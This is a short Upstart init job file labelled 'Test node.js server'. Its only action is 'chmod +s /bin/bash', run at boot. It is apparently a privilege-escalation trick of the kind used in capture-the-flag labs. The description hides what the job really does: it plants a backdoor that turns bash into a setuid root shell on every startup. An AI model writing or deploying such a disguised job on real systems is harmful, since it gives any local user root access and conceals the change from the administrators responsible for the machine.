 description "Test node.js server"
author      "katie"
start on filesystem or runlevel [2345]
stop on shutdown
script
        chmod +s /bin/bash
end script
~